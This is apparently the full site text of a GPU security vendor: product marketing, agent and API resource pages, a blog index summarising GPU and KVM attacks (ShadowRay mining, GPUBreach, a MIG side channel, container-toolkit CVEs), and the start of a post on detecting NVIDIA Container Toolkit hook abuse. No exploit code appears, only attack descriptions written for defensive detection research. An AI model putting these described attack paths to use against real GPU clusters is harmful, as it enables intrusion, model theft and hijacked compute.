# Stealthium — full site text
> Runtime observability and security for GPUs and AI workloads.
Source: https://stealthium.io. 17 documents follow, each introduced by its canonical URL.
## Contents
- Stealthium — GPU-Powered Security Intelligence — https://stealthium.io/
- Stealthium blog — https://stealthium.io/blog
- Stealthium developer and agent resources — https://stealthium.io/developers
- Root on Every GPU Container Start: Catching NVIDIA Container Toolkit Compromise — https://stealthium.io/blog/catching-nvidia-container-toolkit-compromise
- ShadowRay 2.0: Turning Exposed Ray Clusters Into a GPU-Mining Botnet — and How Stealthium Catches It — https://stealthium.io/blog/shadowray-ray-jobs-api-gpu-cryptomining
- Investigating Behind Bars: Model Fingerprinting By Nosy Neighbors. — https://stealthium.io/blog/behind-bars-mig-side-channel-model-fingerprinting
- Across The AI Accelerator-verse: A Need for Security and Observability — https://stealthium.io/blog/stealthium-x-tenstorrent
- Stealthium and Tenstorrent Partner to Deliver Runtime Observability for AI Infrastructure — https://stealthium.io/blog/stealthium-x-tenstorrent-press-release
- Stopping A Two-Faced Greedy Guest: How Stealthium Protects Against Januscape. — https://stealthium.io/blog/januscape-kvm-guest-to-host-escape
- Your GPU Can Be Rooted From Inside a CUDA Kernel. Here Is Exactly How. — https://stealthium.io/blog/gpubreach-lateral-movement-cuda-kernel
- GPUBreach: A Root Shell Through GPU Abuse — and How Stealthium detects it. — https://stealthium.io/blog/gpubreach-root-cause-analysis-detection
- The Trillion-Dollar Blind Spot: Inside the Black Box of AI Factories — https://stealthium.io/blog/trillion-dollar-blind-spot
- Inside CUDA Fatbins - The Hidden World of GPU Binary Formats - Part 1 — https://stealthium.io/blog/fatbins-cuda-gpu-binary-formats-part-1
- How Stealthium Built a Faster GPU Monitoring Layer — https://stealthium.io/blog/stealthium-gpu-monitor-nvml
- The GPU Security Gap Nobody Owns — https://stealthium.io/blog/gpu-security-gap-nobody-owns
- Substrate AI and Stealthium Partner to Deliver Runtime Security for AI Infrastructure — https://stealthium.io/blog/substrate-ai-partnership
- NVIDIA Driver Vulnerabilities: Deep Dive and Runtime Detection Strategies — https://stealthium.io/blog/nvidia-gpu-vulnerabilities
# Unlock observability and security for GPUs
> See inside every GPU, every AI workload. At runtime, anywhere.
Stealthium is a runtime observability and security platform for GPUs and AI workloads. It turns low-level GPU telemetry — kernel traces, driver events, NVML counters and fabric metrics — into Hyperprints: high-level, actionable signals about AI workload performance and security. Stealthium integrates with CUDA, NVIDIA drivers and toolkits, and the major AI frameworks, across single nodes, multi-GPU instances and multi-cluster deployments.
## When to use Stealthium
1. A GPU-accelerated training or inference job slowed down and you need to know which layer — application, CUDA runtime, driver, GPU, or fabric — is responsible.
2. You need per-workload GPU telemetry (kernel traces, NVML counters, memory and SM utilisation, fabric throughput) correlated with the process, container or pod that produced it.
3. You are investigating suspected misuse of GPU capacity — cryptomining on idle accelerators, unauthorised kernels, or a job consuming far more GPU time than it requested.
4. You need to detect or triage GPU-specific attack activity at runtime: side channels between MIG instances, malicious or tampered CUDA fatbins, driver-level exploitation.
5. You need an audit trail of who ran which AI workload on which GPU, for compliance evidence over a shared or multi-tenant GPU fleet.
6. You are evaluating GPU security posture across a multi-node or multi-cluster fleet and need one inventory of accelerators, drivers, toolkit versions and their exposure.
## When Stealthium is not the right tool
- General-purpose CPU/host APM or log aggregation — Stealthium is GPU- and AI-workload-specific and complements, rather than replaces, those tools.
- Provisioning, scheduling or renting GPU capacity — Stealthium observes and secures GPUs, it does not supply them.
- Static analysis of model weights or prompt-level LLM safety — Stealthium works at the GPU runtime layer, not the model-content layer.
## The observability stack Stealthium covers
- AI APPLICATION
- STEALTHIUM GUEST Observability & Security
- AI WORKLOADS (FABRIC)
- STEALTHIUM HOST Observability & Security
- MULTI GPU INSTANCE -MULTI CLUSTER
## GPUs are a blind spot in the modern AI stack
Deep observability: Multilayer GPU and AI workload visibility spans from a single node and single-cluster to multiple nodes and multi-clusters.
## From GPU Kernel Traces to Hyperprints.
Transform raw low-level GPU metrics and kernel traces into a high-level, unified, actionable abstraction. Instead of merely detecting that “raw metrics are dropping”, Hyperprints deliver clear insights into what it means for your AI workload performance.
### GPU observability Hyperprints
Unify AI workload insights with cross-layer context correlation, end-to-end GPU metrics, traces, logs, and real-time health monitoring for comprehensive GPU performance analysis and full-stack visibility.
### AI workload runtime security
Actively monitor AI workloads and GPUs for unusual usage patterns using advanced GPU-specific telemetry, delivering robust runtime security for your AI operations.
### Unparalleled AI Security
Safeguard your AI stack by preventing breaches across GPU workload instances. Correlate security events with GPU runtime telemetry to detect and mitigate potential threats, with full support for NVIDIA software stack drivers, toolkits, CUDA, and all major AI frameworks.
## Explore what's possible when you have complete visibility into your AI infrastructure.
Schedule a live demo to experience how our platform delivers real-time GPU runtime telemetry monitoring, uncovers threats undetectable by traditional cloud tools, and safeguards the integrity of your AI operations.
## How to reach Stealthium programmatically
- Product documentation and quickstart: https://docs.stealthium.io/intro
- OpenAPI 3.1 description of this site's API: https://stealthium.io/openapi.json
- Agent instructions: https://stealthium.io/agents.md
- Email: info@stealthium.io
## Where to look next
- [Agent instructions (when to use Stealthium)](https://stealthium.io/agents.md) — When to reach for Stealthium, when not to, and how an agent should call it.
- [llms.txt](https://stealthium.io/llms.txt) — Curated index of Stealthium documentation and machine-readable resources.
- [llms-full.txt](https://stealthium.io/llms-full.txt) — Full markdown text of every page and blog post on stealthium.io in one file.
- [OpenAPI 3.1 description of the stealthium.io web API](https://stealthium.io/openapi.json) — Complete OpenAPI document for the public content and contact API served from stealthium.io.
- [Developer resources](https://stealthium.io/developers) — Human-readable index of Stealthium developer and agent resources.
- [Product documentation](https://docs.stealthium.io) — Install the Stealthium client, create an API key and stream GPU telemetry.
- [Sitemap](https://stealthium.io/sitemap.xml) — Every indexable URL on stealthium.io.
- [Blog RSS feed](https://stealthium.io/feed.xml) — Stealthium GPU security research, as RSS 2.0.
---
# Stealthium blog
GPU security research, CUDA and NVIDIA driver analysis, and AI infrastructure threat detection from the Stealthium team.
Machine-readable index: [RSS](https://stealthium.io/feed.xml) · [JSON](https://stealthium.io/api/posts)
## Posts
### [Root on Every GPU Container Start: Catching NVIDIA Container Toolkit Compromise](https://stealthium.io/blog/catching-nvidia-container-toolkit-compromise)
AUG 2026 · Ahmed Abdelfattah, Chris Hosking. Stealthium Core Team. · 11 min read · SECURITY, NVIDIA, GPU
The NVIDIA Container Toolkit is mandatory, privileged, and almost entirely unmonitored — and most detection content written for it watches binaries that no longer execute. One docker run --gpus all produced six root executions of nvidia-cdi-hook on our test host, before the workload's first instruction. Here is what actually runs on a modern GPU node, and how Stealthium separates legitimate hook execution from abuse.
### [ShadowRay 2.0: Turning Exposed Ray Clusters Into a GPU-Mining Botnet — and How Stealthium Catches It](https://stealthium.io/blog/shadowray-ray-jobs-api-gpu-cryptomining)
AUG 2026 · Branislav Brzak, Chris Hosking. Stealthium Core Team. · 13 min read · SECURITY, AI, GPU
An internet-exposed Ray dashboard is an open door: an unauthenticated job submission runs attacker code on every node, and within minutes a crypto-miner is pinning your GPUs while your model weights walk out — all while monitoring reports a training job as running. We reproduced the ShadowRay 2.0 kill chain end to end against a real Ray cluster on an NVIDIA L40S and watched Stealthium catch every stage, from the unauthenticated request to the CUDA proof-of-work kernel.
### [Investigating Behind Bars: Model Fingerprinting By Nosy Neighbors.](https://stealthium.io/blog/behind-bars-mig-side-channel-model-fingerprinting)
AUG 2026 · Branislav Brzak, Chris Hosking. Stealthium Core Team. · 21 min read · SECURITY, NVIDIA
Behind Bars (USENIX Security '26) found a side channel that survives NVIDIA MIG's L2 partitioning: GPU-wide memory barriers cross every partition on the card. We reproduced it independently on current H100 hardware, identified which of five LLMs a neighbor was serving from 0.558 seconds of trace at 97.0% accuracy, and caught the probe live with Stealthium.
### [Across The AI Accelerator-verse: A Need for Security and Observability](https://stealthium.io/blog/stealthium-x-tenstorrent)
JUL 2026 · Ahmed Shosha, CEO & Founder · 7 min read · PARTNERSHIPS, SECURITY, AI
As the demand and potential of AI scales exponentially, the infrastructure landscape is both fragmenting and flourishing. New neo-cloud providers and silicon providers are reestablishing a multi-cloud, multi-accelerator wave. This evolution of compute has not had a matching evolution of security.
### [Stealthium and Tenstorrent Partner to Deliver Runtime Observability for AI Infrastructure](https://stealthium.io/blog/stealthium-x-tenstorrent-press-release)
JUL 2026 · Stealthium Team · 4 min read · PRESS RELEASE, PARTNERSHIPS
Stealthium's runtime observability platform integrates with Tenstorrent's open AI compute platform to provide visibility into AI workloads running on Tenstorrent systems.
### [Stopping A Two-Faced Greedy Guest: How Stealthium Protects Against Januscape.](https://stealthium.io/blog/januscape-kvm-guest-to-host-escape)
JUL 2026 · Branislav Brzak, Chris Hosking. · 10 min read · SECURITY, KVM
Januscape (CVE-2026-53359) is a shadow-MMU bug in KVM that lets a malicious guest fully escape to the host — on both Intel and AMD from the same trigger. It is invisible to every tool that watches only guests and host userspace. Here is how the attack unfolds, and how Stealthium stops its exploitation before impact.
### [Your GPU Can Be Rooted From Inside a CUDA Kernel. Here Is Exactly How.](https://stealthium.io/blog/gpubreach-lateral-movement-cuda-kernel)
APR 2026 · Branislav Brzak, Chris Hosking. · 11 min read · SECURITY, NVIDIA
An unprivileged process inside a CUDA container can gain arbitrary read/write to every byte of VRAM on a shared GPU — model theft, model poisoning, private inference data exposure. No special permissions, no kernel exploits, invisible to endpoint security. This is GPUBreach: Lateral Movement, Collection, and Impact.
### [GPUBreach: A Root Shell Through GPU Abuse — and How Stealthium detects it.](https://stealthium.io/blog/gpubreach-root-cause-analysis-detection)
APR 2026 · André Brandão, Branislav Brzak and Bartosz Szczepanek. · 9 min read · SECURITY, NVIDIA
Before the full GPUBreach paper was published, the Stealthium security team traced the vulnerable path in NVIDIA's open-source kernel modules, confirmed the overflow dimensions with an instrumented kernel build, and had detection in place. This post documents that analysis.
### [The Trillion-Dollar Blind Spot: Inside the Black Box of AI Factories](https://stealthium.io/blog/trillion-dollar-blind-spot)
MAR 2026 · Sherif El Nabawi, CBO, Stealthium & Ahmed Shosha CEO, Stealthium · 14 min read · SECURITY, AI
The US government has committed $500 billion to AI infrastructure. Enterprises are dropping eight figures on H100 clusters. And not one of them has a tool that tells them what is actually executing inside those accelerators at runtime.
### [Inside CUDA Fatbins - The Hidden World of GPU Binary Formats - Part 1](https://stealthium.io/blog/fatbins-cuda-gpu-binary-formats-part-1)
MAR 2026 · André Brandão · 14 min read · SECURITY, NVIDIA
When compiling a CUDA program, nvcc creates something more complex than a simple executable. This post explores the internals of CUDA's fatbin format — the multi-architecture binary container that makes 'compile once, run anywhere' possible, and the security implications hiding in plain sight.
### [How Stealthium Built a Faster GPU Monitoring Layer](https://stealthium.io/blog/stealthium-gpu-monitor-nvml)
MAR 2026 · Branislav Brzak · 9 min read · ENGINEERING, GPU
NVML is the industry standard for GPU monitoring, but at production scale its per-call overhead compounds fast. Stealthium GPU Monitor is our answer: a monitoring layer we built and own, designed for deep observability with faster startup, lower memory footprint, and richer data than NVML in most cases.
### [The GPU Security Gap Nobody Owns](https://stealthium.io/blog/gpu-security-gap-nobody-owns)
FEB 2026 · Kendall Miller · 3 min read · SECURITY, AI
Enterprises are deploying AI workloads with zero GPU-level security visibility, caught in a dangerous shared responsibility blind spot. Cloud providers secure the infrastructure—but what runs inside your GPU allocation has always been your responsibility.
### [Substrate AI and Stealthium Partner to Deliver Runtime Security for AI Infrastructure](https://stealthium.io/blog/substrate-ai-partnership)
JAN 2026 · Stealthium Team · 3 min read · PARTNERSHIPS, SECURITY, AI
As artificial intelligence infrastructure scales across enterprises and public sector organizations, security, transparency, and compliance have become critical operating requirements. Modern AI environments are highly distributed, GPU-accelerated, and often shared across multiple tenants, yet visibility and runtime protection at the GPU layer remain limited.
### [NVIDIA Driver Vulnerabilities: Deep Dive and Runtime Detection Strategies](https://stealthium.io/blog/nvidia-gpu-vulnerabilities)
NOV 2025 · André Brandão · 10 min read · SECURITY, NVIDIA
The AI revolution is happening whether you're on board or not, and that means something you're doing requires GPUs, probably something business critical. And when NVIDIA's kernel modules leaked two privilege-escalation vulnerabilities this fall, most organizations learned about GPU attack surfaces the hard way—through CVE notices rather than telemetry.
## Where to look next
- [Agent instructions (when to use Stealthium)](https://stealthium.io/agents.md) — When to reach for Stealthium, when not to, and how an agent should call it.
- [llms.txt](https://stealthium.io/llms.txt) — Curated index of Stealthium documentation and machine-readable resources.
- [llms-full.txt](https://stealthium.io/llms-full.txt) — Full markdown text of every page and blog post on stealthium.io in one file.
- [OpenAPI 3.1 description of the stealthium.io web API](https://stealthium.io/openapi.json) — Complete OpenAPI document for the public content and contact API served from stealthium.io.
- [Developer resources](https://stealthium.io/developers) — Human-readable index of Stealthium developer and agent resources.
- [Product documentation](https://docs.stealthium.io) — Install the Stealthium client, create an API key and stream GPU telemetry.
- [Sitemap](https://stealthium.io/sitemap.xml) — Every indexable URL on stealthium.io.
- [Blog RSS feed](https://stealthium.io/feed.xml) — Stealthium GPU security research, as RSS 2.0.
---
# Stealthium developer and agent resources
Every machine-readable resource stealthium.io publishes, at a predictable URL.
## Resources
- `https://stealthium.io/agents.md` (text/markdown) — When to reach for Stealthium, when not to, and how an agent should call it.
- `https://stealthium.io/llms.txt` (text/plain) — Curated index of Stealthium documentation and machine-readable resources.
- `https://stealthium.io/llms-full.txt` (text/plain) — Full markdown text of every page and blog post on stealthium.io in one file.
- `https://stealthium.io/openapi.json` (application/json) — Complete OpenAPI document for the public content and contact API served from stealthium.io.
- `https://stealthium.io/developers` (text/html) — Human-readable index of Stealthium developer and agent resources.
- `https://docs.stealthium.io` (text/html) — Install the Stealthium client, create an API key and stream GPU telemetry.
- `https://stealthium.io/sitemap.xml` (application/xml) — Every indexable URL on stealthium.io.
- `https://stealthium.io/feed.xml` (application/xml) — Stealthium GPU security research, as RSS 2.0.
## The stealthium.io web API
Read-only content endpoints need no credentials and allow cross-origin requests:
- `GET https://stealthium.io/api/site` — site and product identity, including when-to-use guidance.
- `GET https://stealthium.io/api/posts` — paginated list of blog posts, filterable by category and tag.
- `GET https://stealthium.io/api/posts/{slug}` — one post, including its full markdown body.
- `GET https://stealthium.io/api/categories` — every blog category.
- `GET https://stealthium.io/api/tags` — every blog tag.
- `POST https://stealthium.io/api/contact` — send a demo request. Requires a browser origin or an API key with the `contact:write` scope.
## Markdown content negotiation
Send `Accept: text/markdown`, or append `.md` to a page URL, to get the markdown representation of a page. Responses carry `Vary: Accept, Accept-Encoding`.
```sh
curl -H 'Accept: text/markdown' https://stealthium.io/
curl https://stealthium.io/blog/gpu-security-gap-nobody-owns.md
```
## Product API
The Stealthium platform API — telemetry ingest, fleet and workload queries — is documented at https://docs.stealthium.io. Install the client, create an API key, and stream GPU telemetry from there.
## Where to look next
- [Agent instructions (when to use Stealthium)](https://stealthium.io/agents.md) — When to reach for Stealthium, when not to, and how an agent should call it.
- [llms.txt](https://stealthium.io/llms.txt) — Curated index of Stealthium documentation and machine-readable resources.
- [llms-full.txt](https://stealthium.io/llms-full.txt) — Full markdown text of every page and blog post on stealthium.io in one file.
- [OpenAPI 3.1 description of the stealthium.io web API](https://stealthium.io/openapi.json) — Complete OpenAPI document for the public content and contact API served from stealthium.io.
- [Developer resources](https://stealthium.io/developers) — Human-readable index of Stealthium developer and agent resources.
- [Product documentation](https://docs.stealthium.io) — Install the Stealthium client, create an API key and stream GPU telemetry.
- [Sitemap](https://stealthium.io/sitemap.xml) — Every indexable URL on stealthium.io.
- [Blog RSS feed](https://stealthium.io/feed.xml) — Stealthium GPU security research, as RSS 2.0.
---
# Root on Every GPU Container Start: Catching NVIDIA Container Toolkit Compromise
AUG 2026 · Ahmed Abdelfattah, Chris Hosking. Stealthium Core Team. · 11 min read
Categories: SECURITY, NVIDIA, GPU
Tags: nvidia, gpu, container-toolkit, cdi, nvidia-cdi-hook, container-escape, nvidiascape, cve-2025-23266, cve-2026-24260, toctou, ld-preload, containers, kubernetes, attribution, security, detection
Canonical URL: https://stealthium.io/blog/catching-nvidia-container-toolkit-compromise
The NVIDIA Container Toolkit is mandatory, privileged, and almost entirely unmonitored — and most detection content written for it watches binaries that no longer execute. One docker run --gpus all produced six root executions of nvidia-cdi-hook on our test host, before the workload's first instruction. Here is what actually runs on a modern GPU node, and how Stealthium separates legitimate hook execution from abuse.
---
_This article covers how the NVIDIA Container Toolkit is mandatory, privileged, and almost entirely unmonitored. Most detection content written for it watches binaries that no longer execute. Here is what actually runs on a modern GPU node, and how Stealthium separates legitimate hook execution from abuse._
---
Between "scheduler picked a node" and "my training job started", NVIDIA Container Toolkit runs as root on the host and wires a GPU into your container. Device nodes. Driver libraries. The `ldcache`. Symlinks that make `libcuda.so.1` resolve to the right place.
This is design, not flaw. Mounting host device nodes into a namespace is a privileged operation by definition. That means on a GPU node, the most privileged (and first) code that runs most often is not your workload, nor your scheduler. It's a small family of hook binaries that fire several times per container start and then exit, in under a second, leaving almost no trace anyone is looking at. So the NVIDIA Container Toolkit is privileged and mandatory. It cannot be removed, hardened away, or swapped out, since every GPU container on the node depends on it.
**Unfortunately, it's also now a proven soft spot.** Count the disclosures:
- [CVE-2024-0132](https://nvd.nist.gov/vuln/detail/cve-2024-0132) from September 2024, a TOCTOU container escape rated 9.0 Critical
- [CVE-2025-23359](https://nvd.nist.gov/vuln/detail/cve-2025-23359) from February 2025, a bypass of the patch for the above
- [NVIDIAScape (CVE-2025-23266)](https://nvd.nist.gov/vuln/detail/cve-2025-23266), a three-line container escape rated 9.0 Critical, alongside [CVE-2025-23267](https://nvd.nist.gov/vuln/detail/cve-2025-23267), a high-severity link-following flaw, both from July 2025
- [CVE-2026-24260](https://nvd.nist.gov/vuln/detail/cve-2026-24260) arrived, an 8.5 High, again a TOCTOU race condition, from July 2026
That's five headline vulnerabilities for NVIDIA Container Toolkit in under two years.
Mandatory, privileged, repeatedly vulnerable, and repeatedly bypassed after patching. This surface needs controls of its own.
However, traditional tooling is unable to differentiate between the Toolkit's legitimate root-level hook execution and a weaponized one. This is the challenge Stealthium set out to solve, and what led to our new approach to detecting NVIDIA Container Toolkit compromise.
How does Stealthium distinguish between attacker-driven and normal hook execution, without generating hundreds of false positives from legitimate executions? Our approach started by observing the Toolkit at work, in our lab.
## What Actually Runs
On a current Toolkit, a `docker run --gpus all` produced **six separate root executions** of `nvidia-cdi-hook` on our test host. For a single container start, before the workload's first instruction.
Clearly, this is a privileged path at work, and a potentially noisy one. A busy inference node cycling pods produces hundreds of these executions an hour, every one of them running as UID 0 on the host, all legitimate parts of GPU container startup.
There are two paths in the wild:
**The legacy path:** `nvidia-container-runtime-hook` runs as an OCI `prestart` hook and shells out to `nvidia-container-cli configure --pid= ...`, which enters the target container's namespace and mounts devices and driver libraries into it.
**The CDI path:** The Container Device Interface spec declares `createContainer` hooks: `nvidia-cdi-hook create-symlinks`, `nvidia-cdi-hook update-ldcache`, and friends, which the runtime executes _inside the container's own cgroup and namespaces_, as children of the container's init process, before the entrypoint execs.

_On the legacy path the hook runs on the host and reaches in. On the CDI path it runs_ inside _the container's cgroup and namespaces, as a child of container `init`, and is still root on the host._
A surprising finding: Across four GPU container starts on Toolkit 1.19.1, the legacy binaries never ran at all. `nvidia-cdi-hook` was the only hook that executed. This has an important follow-on effect: as CDI is the default path now, any detection content written against the older binary names, `nvidia-container-runtime-hook`, `nvidia-container-cli`, watches a code path that no longer executes. Outdated detections based on the legacy path will report all clear whilst blind to compromise of the new. Detections thus require an understanding of both privileged paths.
## Avoiding False Positives
A detection has to be more specific than the Toolkit running as architected. As above, that fires six times per container start on a healthy node. Detection must key on how and what the hook ran, not whether it ran.
It's the same detection challenge we wrote about with [Januscape](/blog/januscape-kvm-guest-to-host-escape). The mechanism an attacker is abusing is indistinguishable from the mechanism the platform is _for_. You can't separate them by watching whether the thing happened. You have to watch **how** it happened.
